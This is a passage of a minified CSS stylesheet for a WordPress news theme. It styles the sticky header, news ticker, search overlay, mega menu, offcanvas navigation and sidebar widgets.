ease}.header-affixbar{background:#000;position:absolute;top:-45px;overflow:hidden;height:45px;z-index:9999;opacity:0;visibility:hidden}.header-affixbar .twp-affix-title a,.header-affixbar .current-news-title,.header-affixbar .theme-newsflash-headlines,.newsflash-ticker-item a{color:#fff}.header-affix.is-fixed .header-affixbar{top:0}.header-affix.is-fixed .header-navbar{background:#fff;border-bottom:1px solid rgba(0,0,0,.1);box-shadow:0 2px 5px -2px rgba(0,0,0,.1);top:0;z-index:996}.admin-bar .header-affix.is-fixed .header-affixbar{top:32px}.header-affix.is-visible .header-navbar{top:45px}.admin-bar .header-affix.is-visible .header-navbar{top:77px}.header-affix.is-fixed .header-affixbar,.header-affix.is-visible .header-navbar{position:fixed;opacity:1;visibility:visible;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.theme-boxed-layout .header-affix.is-fixed .header-affix-follow,.theme-boxed-layout .header-affix.is-visible .header-affix-follow{max-width:1160px}}.topbar-items{display:flex;flex-direction:row;align-items:center;height:100%}.topbar-items .topbar-item{display:flex;height:100%;align-items:center;position:relative}.topbar-items .topbar-item ul{margin:0 auto;padding:0;list-style:none}.twp-mid-affixbar{position:relative;overflow:hidden}.current-news-title,.theme-newsflash-headlines{display:inline-block;vertical-align:middle}.theme-newsflash-headlines{position:absolute;font-size:14px;height:35px;line-height:35px;margin-left:150px}.current-news-title{background-color:#ff0036;height:35px;line-height:35px;min-width:100px;font-size:15px;font-weight:700;text-transform:uppercase;position:absolute;margin-left:20px;padding-left:10px;z-index:3}.current-news-title:before{content:"";position:absolute;display:block;width:0;height:0;top:0;left:-12px;border-left:12px solid transparent;border-right:0 solid transparent;border-bottom:35px solid #ff0036}.current-news-title:after{content:"";position:absolute;display:block;width:0;height:0;right:-12px;top:0;border-right:12px solid transparent;border-left:0 solid transparent;border-top:35px solid #ff0036}#twp-current-read-bg{height:35px;width:550px;background-image:linear-gradient(to right,rgb(255,0,54),rgba(0,0,0,.4))}@media (max-width:1199px){#twp-current-read-bg{width:420px}}#twp-current-read{height:45px;display:flex;align-items:center}#twp-current-read:before{content:"";width:35px;height:35px;background-color:#000;position:absolute;z-index:2}.twp-delay-animated1{-webkit-animation-duration:0.4s;-webkit-animation-fill-mode:both;-moz-animation-duration:0.4s;-moz-animation-fill-mode:both;-webkit-animation-iteration-count:1;-moz-animation-iteration-count:1;-webkit-animation-delay:0.3s;animation-delay:0.3s}.twp-read-slidein{-webkit-animation-name:twp-slidein;-moz-animation-name:twp-slidein;-o-animation-name:twp-slidein;animation-name:twp-slidein}@-webkit-keyframes twp-slidein{from{margin-left:800px}to{margin-top:0}}@-moz-keyframes twp-slidein{from{margin-left:800px}to{margin-top:0}}@media only screen and (max-width:991px){.header-affixbar{display:none;visibility:hidden;filter:alpha(opacity=0);opacity:0}}.theme-newsflash-headlines .newsflash-ticker-item{padding-left:1.5rem;padding-right:1.5rem}.header-bg-1 .header-site-branding{padding-bottom:2rem;padding-top:2rem}.header-bg-2 .header-site-branding{padding-bottom:4rem;padding-top:4rem}.header-bg-3 .header-site-branding{padding-bottom:6rem;padding-top:6rem}.header-wrapper{align-items:center;display:flex;justify-content:space-between}.header-wrapper .header-item-left{align-items:baseline;display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:center}.header-wrapper .header-item-right{align-items:center;display:flex;justify-content:flex-end}@media (max-width:767px){.header-site-branding .header-wrapper{text-align:center;flex-direction:column;padding-bottom:2rem;padding-top:2rem}.header-site-branding .header-wrapper .header-item{margin-bottom:1rem;margin-top:1rem}}.navbar-controls{display:flex;flex-shrink:0;justify-content:flex-end;overflow:hidden}.navbar-control{border:0;color:inherit;align-items:center;display:flex;justify-content:flex-end;line-height:1;margin:0 1rem;min-height:40px;padding:0;position:relative;text-decoration:none}@media only screen and (min-width:992px){.hide-hamburger-icon .navbar-control-offcanvas{display:none;opacity:0;visibility:hidden}}.navbar-control:hover,.navbar-control:focus,.navbar-control:active{outline:none;border-color:transparent}.navbar-control-trigger:focus,.btn__content:focus{outline:none}.navbar-control:focus-visible>.navbar-control-trigger,.theme-aria-button:focus-visible>.btn__content{outline:2px solid #0027ff}.navbar-controller{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.navbar-controller .navbar-control-icon,.navbar-controller .navbar-control-label{color:#fff;height:40px;display:flex;align-items:center;justify-content:center;position:relative}.navbar-controller .navbar-control-icon{-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px}.navbar-controller .navbar-control-label{-ms-flex:0 0 calc(100% - 40px);flex:0 0 calc(100% - 40px);max-width:calc(100% - 40px);padding-left:20px;padding-right:20px;font-size:14px;white-space:nowrap}@media (min-width:992px){.navbar-control-offcanvas{display:none;opacity:0;visibility:hidden}}.trending-news-main-wrap{position:absolute;left:0;right:0;width:100%;z-index:8;display:none}.trending-news-main-wrap #trending-collapse{float:right;margin:3rem 1.5rem;padding:10px 20px}.wp-custom-logo .site-logo{margin:0}.custom-logo-link{display:inline-block;max-width:250px}.custom-logo-name{padding-top:1rem}.header-affixbar .affix-site-branding img{height:40px;width:inherit}.header-searchbar{width:100%;height:100%;position:fixed;left:0;right:0;top:0;z-index:999;-webkit-transition:all 0.7s ease;-moz-transition:all 0.7s ease;-ms-transition:all 0.7s ease;-o-transition:all 0.7s ease;transition:all 0.7s ease;transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-overflow-style:none;overflow:-moz-scrollbars-none}.header-searchbar.header-searchbar-active{transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0)}.admin-bar .header-searchbar.header-searchbar-active{top:32px}@media (max-width:782px){.admin-bar .header-searchbar.header-searchbar-active{top:46px}}.header-searchbar-inner{transform:translateY(-100%);transition:transform 0.15s linear,box-shadow 0.15s linear}.header-searchbar-active .header-searchbar-inner{box-shadow:0 0 2rem 0 rgba(0,0,0,.08);transform:translateY(0);transition:transform 0.25s ease-in-out,box-shadow 0.1s 0.25s linear;min-height:100vh}.header-searchbar-inner .header-searchbar-panel{position:relative}.header-searchbar-area{display:flex;padding-bottom:50px;padding-top:100px;justify-content:space-between;align-items:center}.header-searchbar form{margin:0;position:relative;width:100%}.header-searchbar #search-closer{position:absolute;top:20px;right:0}.header-searchbar .search-form .exit-search{padding:1.4rem 1.8rem}.search-content-area{overflow-x:hidden;max-height:calc(100vh - 300px)}.search-content-area{-ms-overflow-style:none;scrollbar-width:none}.search-content-area::-webkit-scrollbar{display:none}.search-content-area .recent-list-group{position:relative;padding-top:10px;padding-bottom:10px;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;-moz-box-flex:1;flex:1;counter-reset:list-numbers;margin-left:2.5rem;margin-right:2.5rem}.search-content-area .recent-list-group:before{content:'';position:absolute;left:0;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:2px;height:100%;background-color:rgba(0,0,0,.1)}.search-content-area .recent-list-group .theme-list-article{padding-left:30px;position:relative;margin-bottom:1.5rem;padding-bottom:1.5rem}@media (max-width:767px){.header-searchbar #search-closer{right:15px}.header-searchbar-inner .header-searchbar-panel{padding-left:10px;padding-right:10px}.search-content-area .recent-list-group .theme-list-article{margin-bottom:1rem;padding-bottom:1rem}}.search-content-area .recent-list-group .theme-list-article:last-child{margin-bottom:0;padding-bottom:0}.search-content-area .recent-list-group .theme-list-article:before{counter-increment:list-numbers;content:counter(list-numbers);background-color:#000;color:#fff;position:absolute;left:0;top:0;width:30px;height:30px;line-height:30px;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.theme-categories-section{background-color:#f9e3d2}.theme-categories-section .theme-section-heading,.theme-categories-section .theme-category-article{text-align:center}.theme-categories-section .entry-thumbnail{border-radius:100%;margin:0 auto 15px;overflow:hidden;position:relative;width:180px}@media screen and (max-width:991px){.search-content-area .post-thumb-categories{margin-bottom:3rem}}a{color:#000;text-decoration:none}.entry-meta a{color:#5e5e5e}a:hover,a:focus{color:#1ea2f1}a:hover,a:focus,a:active{outline:none}a:focus-visible{outline:2px solid #0027ff}.entry-content a:not(.more-link):not(.button):not(.wp-block-button__link),.entry-summary a:not(.more-link):not(.button),.widget_text a:not(.more-link):not(.button){text-decoration:underline}.theme-topbar .topbar-controls{display:flex;flex-shrink:0;justify-content:flex-start}.theme-topbar .topbar-controls .topbar-control{align-items:center;display:flex;justify-content:flex-start;position:relative;text-decoration:none}.theme-topbar .top-nav-date{text-align:center;min-width:150px;font-size:14px;height:4rem;line-height:4rem;padding-left:1rem;padding-right:1rem}.top-nav-date .topbar-date-icon,.top-nav-date .topbar-date-label{display:inline-block;vertical-align:middle}.top-nav-date .topbar-date-icon .svg-icon{height:16px;width:16px;margin:0 5px;display:block}.theme-topbar .topbar-social-navigation,.theme-topbar .topbar-trending{float:right}.site-navigation .primary-menu{display:flex;flex-wrap:wrap;align-items:center;margin:0 auto;padding:0}.theme-menu,.theme-menu ul{list-style:none;margin:0;padding:0}.theme-menu a{color:inherit}.site-navigation .primary-menu .icon{pointer-events:none;margin-left:5px}.site-navigation .primary-menu .icon .svg-icon{height:1rem;width:1rem}.site-navigation .primary-menu>li>a{font-size:1.8rem;font-weight:700;padding:1.5rem 2rem;position:relative}.site-navigation .primary-menu>li>a:before,.site-navigation .primary-menu>li>a:after{content:'';display:block;left:0;position:absolute}.site-navigation .primary-menu>li>a:before{border-left:.0625rem solid rgba(0,0,0,.1);top:0;bottom:2rem;z-index:1}.site-navigation .primary-menu>li>a:after{bottom:0;content:'';display:block;left:0;position:absolute;height:0;right:0;top:0;transition:height .3s ease-in-out;transition:height .3s ease-in-out;transition:height .3s ease-in-out,height .3s ease-in-out}.site-navigation .primary-menu>li:nth-child(7n+1)>a:after{background:#00b2ff}.site-navigation .primary-menu>li:nth-child(7n+2)>a:after{background:#a00}.site-navigation .primary-menu>li:nth-child(7n+3)>a:after{background:#2ea2cc}.site-navigation .primary-menu>li:nth-child(7n+4)>a:after{background:#ffbf3f}.site-navigation .primary-menu>li:nth-child(7n+5)>a:after{background:#ffabdb}.site-navigation .primary-menu>li:nth-child(7n+6)>a:after{background:#7ad03a}.site-navigation .primary-menu>li:nth-child(7n+7)>a:after{background:#a46497}.site-navigation .primary-menu>li.brand-home>a:after,.site-navigation .primary-menu>li.current-menu-item>a:after,.site-navigation .primary-menu>li:hover>a:after,.site-navigation .primary-menu>li:focus>a:after{height:.5rem}.site-navigation .primary-menu>li:not(.megamenu-has-children),.site-navigation .primary-menu>li:not(.megamenu-has-children) .dropdown-menu li{position:relative}.site-navigation .primary-menu>li:not(.megamenu-has-children) .dropdown-menu li:hover a,.site-navigation .primary-menu>li:not(.megamenu-has-children) .dropdown-menu li:focus a{background:rgba(0,0,0,.25)}.site-navigation .primary-menu a{display:block;text-decoration:none;word-break:normal;word-wrap:normal}.site-navigation .primary-menu ul{background:#052961;color:#fff;font-size:1.7rem;opacity:0;margin:0 auto;position:absolute;left:-99999rem;top:100%;transition:opacity 0.15s linear,transform 0.15s linear,right 0s 0.15s;transform:translateY(.6rem);width:30rem;z-index:9}.site-navigation .primary-menu ul.theme-megamenu-content{background-color:#005594}.theme-megamenu-content .fake-megamenu-bg{background-color:#dcd9e2;content:"";position:absolute;top:0;bottom:0;left:25%;right:0}.theme-megamenu-content .megamenu-content-left{background-color:#005594}.site-navigation .primary-menu .theme-megamenu-content .megamenu-content-right.column-12{background:#dcd9e2}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list,.theme-megamenu-content .megamenu-content-right .megamenu-recent-article-list{padding:3rem 0}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list{color:#fff}.theme-megamenu-content .megamenu-content-right .megamenu-recent-article-list{color:#000}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a,.theme-megamenu-content .megamenu-content-right .megamenu-recent-article-list a{color:inherit}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a{display:flex;justify-content:space-between}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a:hover,.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a:focus{background:rgba(0,0,0,.25)}.megamenu-recent-article{border-bottom:1px solid rgba(0,0,0,.1);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2rem;padding-bottom:2rem}.megamenu-content-right .megamenu-recent-article{padding-left:2rem}.theme-megamenu-content .megamenu-recent-article a{padding:0!important}.megamenu-recent-article .megamenu-article-image{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}.megamenu-recent-article .megamenu-article-body{padding-left:2rem;padding-right:2rem}.megamenu-recent-article .megamenu-article-body .megamenu-article-date{font-size:80%;margin-bottom:.5rem;padding-bottom:.5rem}.site-navigation .primary-menu li.menu-item-has-children:hover>ul,.site-navigation .primary-menu li.menu-item-has-children:focus>ul,.site-navigation .primary-menu li.page_item_has_children:hover>ul,.site-navigation .primary-menu li.page_item_has_children:focus>ul{left:0;opacity:1;transform:translateY(0);transition:opacity 0.15s linear,transform 0.15s linear}.site-navigation .primary-menu li.menu-item-has-children:focus-within>ul,.site-navigation .primary-menu li.page_item_has_children:focus-within>ul{left:0;opacity:1;transform:translateY(0);transition:opacity 0.15s linear,transform 0.15s linear}.site-navigation .primary-menu ul::after{content:"";display:block;position:absolute;bottom:100%}.site-navigation .primary-menu ul::before{height:2rem;left:0;right:0}.site-navigation .primary-menu ul a{background:transparent;border:none;color:inherit;display:block;padding:1.5rem;transition:background-color 0.15s linear;width:100%}.site-navigation .primary-menu ul li.menu-item-has-children>a{padding-right:3rem}.site-navigation .primary-menu ul li.menu-item-has-children .icon{position:absolute;right:1.5rem;top:calc(50% - 0.5rem)}.site-navigation .primary-menu ul ul{top:0}.site-navigation .primary-menu ul li.menu-item-has-children:hover>ul,.site-navigation .primary-menu ul li.menu-item-has-children:focus>ul,.site-navigation .primary-menu ul li.page_item_has_children:hover>ul,.site-navigation .primary-menu ul li.page_item_has_children:focus>ul{left:calc(100% + 2rem)}.site-navigation .primary-menu ul li.menu-item-has-children:focus-within>ul,.site-navigation .primary-menu ul li.page_item_has_children:focus-within>ul{left:calc(100% + 2rem)}.site-navigation .primary-menu ul ul::before{bottom:0;height:auto;right:auto;left:-2rem;top:0;width:2rem}.site-navigation .primary-menu ul ul::after{border:.8rem solid transparent;border-bottom-color:transparent;border-right-color:#052961;bottom:auto;left:-1.6rem;top:2rem}@media (any-pointer:coarse){.site-navigation .primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}.site-navigation .primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}}body.touch-enabled .primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}body.touch-enabled .primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}@media screen and (max-width:991px){.site-navigation{display:none}}.site-navigation .primary-menu ul.theme-megamenu-content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.menu-description{color:#fff;padding:4px 5px;font-size:10px;line-height:12px;position:absolute;top:.5rem;left:calc(100% - 40px);padding:2px 5px;line-height:10px;white-space:nowrap}.menu-description:after{position:absolute;content:'';width:0;height:0;border-left:0 solid transparent;border-right:5px solid transparent;border-top:5px solid;left:3px;bottom:-4px}#offcanvas-menu{background:rgba(0,0,0,.42);position:fixed;top:0;height:100%;right:-100%;width:100%;z-index:1000;justify-content:flex-end;-webkit-transition:right 0.5s;-moz-transition:right 0.5s;-ms-transition:right 0.5s;-o-transition:right 0.5s;transition:right 0.5s}#offcanvas-menu .offcanvas-wraper{height:100%;padding:20px 100px;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;overflow-y:scroll;scrollbar-width:none;-ms-overflow-style:none;box-shadow:0 0 2rem 0 rgba(0,0,0,.1)}#offcanvas-menu .offcanvas-wraper::-webkit-scrollbar{width:0;height:0}@media screen and (max-width:991px){#offcanvas-menu .offcanvas-wraper{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;padding:20px}}@media screen and (max-width:767px){#offcanvas-menu .offcanvas-wraper{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}#offcanvas-menu .close-offcanvas-menu{text-align:right;cursor:pointer}#offcanvas-menu .close-offcanvas-menu .offcanvas-close{font-size:14px;font-weight:700;margin:10px auto;align-items:center;display:flex;justify-content:space-between}.admin-bar #offcanvas-menu .close-offcanvas-menu .offcanvas-close{margin-top:40px}.offcanvas-wraper>*{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);opacity:0;transition:transform 0.4s ease-out,opacity 0.4s ease-out;will-change:transform,opacity}.offcanvas-menu-active .offcanvas-wraper>*{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1}.offcanvas-menu-active .offcanvas-wraper .offcanvas-branding{transition-delay:0.3s}.offcanvas-menu-active .offcanvas-wraper .offcanvas-main-navigation{transition-delay:0.6s}.offcanvas-menu-active .offcanvas-wraper .offcanvas-social-navigation{transition-delay:0.9s}#offcanvas-menu.offcanvas-menu-active{display:-ms-flexbox;display:flex;right:0}.offcanvas-main-navigation{width:100%}.offcanvas-item{margin-bottom:15px}.offcanvas-main-navigation li{border-bottom:1px solid;position:relative}.offcanvas-main-navigation li:last-child{border-bottom:none}.offcanvas-main-navigation a{display:block;font-size:18px;padding:20px 0;text-decoration:none;position:relative;width:100%}.offcanvas-main-navigation .sub-menu{border-top:1px solid;display:none;list-style:none;margin:0 auto;padding:0}.offcanvas-main-navigation .sub-menu.submenu-toggle-active{display:block}.offcanvas-main-navigation .submenu-wrapper{display:flex;justify-content:space-between;width:100%}.offcanvas-main-navigation .submenu-wrapper .submenu-toggle{border-style:solid;border-width:0 0 0 1px;padding-left:3rem;padding-right:3rem}.offcanvas-main-navigation .submenu-wrapper .submenu-toggle .svg-icon{height:.9rem;transition:transform .15s linear;width:1.8rem}.offcanvas-main-navigation .submenu-wrapper .submenu-toggle.button-toggle-active .svg-icon{transform:rotate(180deg)}.boundlessnews-social-menu ul{list-style:none;margin:0 auto;padding:0}.boundlessnews-social-menu li{float:left}.boundlessnews-social-menu li a{display:block;width:4rem;height:4rem;padding:1rem}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.skip-link{font-size:16px!important}#content[tabindex="-1"]:focus{outline:0}@media (prefers-reduced-motion:reduce){*{animation-duration:0s!important;transition-duration:0s!important}}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.theme-topbar:before,.theme-topbar:after,.theme-header:before,.theme-header:after,.block-title-wrapper:before,.block-title-wrapper:after,.entry-title:before,.entry-title:after,.content-list:before,.content-list:after,.social-navigation:before,.social-navigation:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.theme-topbar:after,.theme-header:after,.block-title-wrapper:after,.entry-title:after,.content-list:after,.social-navigation:after,.site-footer:after{clear:both}.widget{margin:0 0 2rem;overflow:hidden;width:100%}.widget-area .widget{margin-top:2rem}.widget .wp-block-group,.widget_search form{margin-bottom:0;margin-top:0}.theme-header .widget{margin:0}.widget-wrapper{width:100%;margin-right:auto;margin-left:auto;position:relative}.widget-wrapper .widget-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem}.widget-row .widget-column{position:relative;padding-right:1rem;padding-left:1rem}@media (max-width:575px){.widget-wrapper .widget-row{margin-right:auto;margin-left:auto}.widget-row .widget-column{padding-right:0;padding-left:0}}.widget-content-area .widget-column-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.widget-content-area .widget-column-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.widget-content-area .widget-column-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.widget-content-area .widget-column-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.widget-content-area .widget-column-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (max-width:991px){.widget-content-area .widget-column-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.widget-content-area .widget-column-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:575px){.widget-content-area .widget-column-xs-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.widget select{max-width:100%}.widget ul,.widget ol{padding-left:0;padding-right:0;list-style:none;margin-bottom:0}.widget .button{padding-top:.5rem;padding-bottom:.5rem}.widget a{color:inherit}.widget a:hover,.widget a:focus{color:#1ea2f1}.widget_nav_menu a{display:block;padding:1rem 0}.widget_nav_menu .menu>.menu-item:not(:first-child){border-top:1px #e9ecef solid}.widget_nav_menu .menu-item-has-children{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.widget_nav_menu .menu-item-has-children>a{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.widget_nav_menu .menu-item-has-children>span{cursor:pointer;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.widget_nav_menu .menu-item-has-children>ul{width:100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.widget_nav_menu .menu>.menu-item>.sub-menu{padding-bottom:1rem}.widget_nav_menu .sub-menu{display:none}.widget_nav_menu .sub-menu a{padding:.5rem 0;line-height:1}.widget_nav_menu .sub-menu .sub-menu{padding:.5rem 0}.widget_nav_menu .sub-menu .sub-menu a{padding-left:1rem}.widget_nav_menu .submenu-visible{display:block}.search-form label{display:block;margin:0 auto;padding-right:4px;width:70%;float:left}.search-form .search-submit{float:left;width:30%}@media (max-width:575px){.search-form label{padding-right:0}.search-form label,.search-form .search-submit{width:100%;margin:10px auto}}.widget_recent_entries ul li,.widget_categories ul li,.widget_pages ul li,.widget_archive ul li,.widget_meta ul li,.widget_recent_comments ul li,.widget_block .wp-block-latest-posts li,.widget_block .wp-block-categories li,.widget_block .wp-block-archives li,.widget_block .wp-block-latest-comments li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;padding:0 0 1.5rem;margin-bottom:1.5rem}.widget_recent_entries ul li:first-child:last-child,.widget_categories ul li:first-child:last-child,.widget_pages ul li:first-child:last-child,.widget_archive ul li:first-child:last-child,.widget_meta ul li:first-child:last-child,.footer-widgetarea ul li:first-child:last-child,.widget_block .wp-block-latest-posts li:first-child:last-child,.widget_block .wp-block-categories li:first-child:last-child,.widget_block .wp-block-archives li:first-child:last-child,.widget_block .wp-block-latest-comments li:first-child:last-child{padding-bottom:0}.widget_categories ul li:first-child:last-child>.children,.widget_pages ul li:first-child:last-child>.children,.widget_archive ul li:first-child:last-child>.children{padding-bottom:0}.widget_recent_entries ul li a,.widget_categories ul li a,.widget_pages ul li a,.widget_archive ul li a,.widget_meta ul li a{padding-right:.6666666667rem;-webkit-transition:color 0.2s;transition:color 0.2s}.widget_categories ul ul.children,.widget_pages ul ul.children,.widget_archive ul ul.children{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;width:100%;border-top:1px #e9ecef solid;margin-top:1rem;margin-left:0;padding-left:1.5em}.widget_categories ul ul.children li,.widget_pages ul ul.children li,.widget_archive ul ul.children li{padding:1rem 0 1rem 1rem}.widget_categories ul ul.children li:last-child,.widget_pages ul ul.children li:last-child,.widget_archive ul ul.children li:last-child{border-bottom:none;padding-bottom:0}.widget_categories ul ul.children ul.children li,.widget_pages ul ul.children ul.children li,.widget_archive ul ul.children ul.children li{margin-left:1rem;padding-left:0}#wp-calendar{width:100%;margin:0}#wp-calendar caption{text-align:right;margin-bottom:15px}#wp-calendar thead th{text-align:center}#wp-calendar tbody td{border:1px solid #e8e8e8;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:rgba(255,255,255,.15)}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot td.pad{display:none}.widget_recent_entries li{position:relative;padding-bottom:1rem}.widget_recent_entries li:last-child{padding-bottom:0}.widget_recent_entries li .post-date{font-weight:700;margin-top:1rem}.widget_rss .rss-widget-icon{display:none}.widget_rss ul li{border-bottom:1px #e9ecef solid;position:relative;padding-bottom:1rem;margin-bottom:1rem}.widget_rss ul li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.widget_rss ul li .rsswidget{color:#000;-webkit-transition:color 0.25s;transition:color 0.25s}.widget_rss ul li .rss-date{display:block;margin-top:.25rem}.widget_rss ul li .rssSummary{margin-top:.25rem;color:#000}.widget_rss ul li cite{display:block;margin-top:.25rem;font-style:normal;text-align:right;font-size:.8125rem}.widget_tag_cloud{overflow:hidden}.widget_tag_cloud .tagcloud{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget_tag_cloud .tagcloud a{background:rgba(0,0,0,.04);color:inherit;padding:.5rem 1rem;margin-top:.5rem;margin-right:.5rem;text-decoration:none;text-transform:uppercase}.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:focus{background:rgba(0,0,0,.25)}.widget_tag_cloud .tagcloud a:last-child{margin-right:0}.widget_tag_cloud .tagcloud a:first-letter{text-transform:uppercase}.widget_media_video .mejs-container{max-width:100%;overflow:hidden}.widget_media_video .mejs-container video,.widget_media_video .mejs-container iframe,.widget_media_video .mejs-container object,.widget_media_video .mejs-container embed{max-width:100%;overflow:hidden}.widget_media_gallery{overflow:hidden}.widget_media_gallery [class^="gallery-columns-"],.widget_media_gallery [class*=" gallery-columns-"]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-1rem -.5rem 0}.widget_media_gallery [class^="gallery-columns-"] .gallery-item,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item{position:relative;margin-top:1rem;margin-bottom:0;padding:0 .5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget_media_gallery [class^="gallery-columns-"] .gallery-item img,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item img{display:block;border-radius:0;-webkit-transition:0.25s;transition:0.25s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.widget_media_gallery [class^="gallery-columns-"] .gallery-item:hover img,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item:hover img{opacity:.6}.widget_media_gallery [class^="gallery-columns-"] .gallery-item .gallery-caption,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-caption{padding:1rem 1rem 0}.widget_media_gallery [class^="gallery-columns-"] .gallery-item .gallery-icon,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-icon{position:relative;width:100%;overflow:hidden}.widget_media_gallery .gallery-columns-4 .gallery-caption,.widget_media_gallery .gallery-columns-5 .gallery-caption,.widget_media_gallery .gallery-columns-6 .gallery-caption,.widget_media_gallery .gallery-columns-7 .gallery-caption,.widget_media_gallery .gallery-columns-8 .gallery-caption,.widget_media_gallery .gallery-columns-9 .gallery-caption{display:none}.widget_media_gallery .gallery-columns-1 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.widget_media_gallery .gallery-columns-2 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.widget_media_gallery .gallery-columns-3 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.widget_media_gallery .gallery-columns-4 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.widget_media_gallery .gallery-columns-5 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.widget_media_gallery .gallery-columns-6 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.widget_media_gallery .gallery-columns-7 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 14.2857142857%;flex:0 0 14.2857142857%;max-width:14.2857142857%}.widget_media_gallery .gallery-columns-8 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.widget_media_gallery .gallery-columns-9 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 11.1111111111%;flex:0 0 11.1111111111%;max-width:11.1111111111%}.widget_text{word-wrap:break-word}.widget_text ul{list-style:disc;margin:0 0 1rem 